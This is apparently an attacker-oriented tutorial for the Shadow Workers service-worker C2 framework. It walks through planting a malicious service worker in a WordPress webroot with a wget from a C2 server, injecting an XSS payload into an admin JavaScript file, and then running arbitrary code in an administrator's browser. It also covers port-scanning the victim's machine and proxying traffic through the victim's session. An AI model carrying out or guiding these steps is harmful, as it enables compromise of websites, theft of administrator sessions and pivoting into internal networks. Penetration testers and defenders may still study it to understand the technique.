

Starting with the service worker code, we’ll download this file to the target web application at the top of the webroot.
Clicking the 'Service Workers JS' button loads the service worker file.

If your firewall will allow the vulnerable web application server to access port 443 on your Shadow Workers C2 server, you can simply download this file directly into the webroot:
wget https://c2server.possiblymalwa...

If your Shadow Workers C2 server firewall doesn’t allow the target web application server access to port 443, you can simply copy and paste the file. The only system that truly needs access to the Shadow Workers C2 server is you, the attacker monitoring the dashboard, and the victim’s browser when the service worker calls home to the Shadow Workers C2 server.

Now we need to identify a good JavaScript include file in the target application to add our trigger JavaScript. Our victim will be an administrator of the target WordPress site. To identify a potential JavaScript file to add our trigger code to, we log in as an Admin and check to see what JavaScript files are in use. In this case, we’re using developer tools in Chromium to see what JavaScript files are loaded on the authenticated admin page. Note that the loaded JavaScript files can vary considerably between unauthenticated and admin-authenticated pages.
We see in Chromium developer tools that a wp-util.min.js file is used by the admin pages: This looks promising.

Go back to the Shadow Workers dashboard settings page and generate the XSS Payload code. We’ll copy this code into the wp-util.min.js file.
Note: If you change the name of the service worker file on the web application, or if it is not installed in the webroot, you’ll need to update the location in the registration code.

We’ll copy this code into our wp-util.min.js file.



Now we just need a victim to log in to the application. When our victim accesses the wp-admin login portal, we'll get our first callback.


Our victim authenticates as an administrative user, and we can begin to explore what we can do with our malicious service worker.
It’s not uncommon for the session to go dormant with Shadow Workers. The JavaScript will rerun occasionally and call back into the C2 server, moving back into an active state, so some patience may be necessary.
The most interesting functions I’ve found so far are the DOM JS Shell and the proxy capability. First, we’ll use the DOM JS Shell to execute arbitrary JavaScript in the victim’s browser.

Once the shell is enabled, type the JavaScript code you wish to run in the victim’s browser.


Once the service worker syncs up with the C2 server, the JavaScript executes in the victim’s browser:

You can also run a local port scan of the victim’s computer where the service worker is running. It can take a few minutes for this scan to return results.
A much more interesting, if rather unstable, feature is to proxy our traffic through the victim’s browser, using their active session. This would allow us to access an application on an internal network if the victim can reach the application even if we can’t. If the victim’s browser can reach both the target web application and the Shadow Workers C2 server, we have a path to proxy our traffic through. The bonus? We get to use the victim’s session in the process.
Earlier, we configured a Firefox browser to proxy its traffic through the mitmproxy hosted on the Shadow Workers C2 server. Once we enable proxying in the Shadow Workers dashboard, this browser will proxy its traffic to the target application through the victim’s browser, with their session.
For the proxy feature to work, you need to access the Shadow Workers C2 dashboard through the mitmproxy. It might appear to be working correctly if you directly access the dashboard, but many C2 features only work when you access the dashboard through the mitmproxy. Don’t ask me how many hours I’ve lost debugging that. Just please don’t.
Let’s enable the proxy feature:
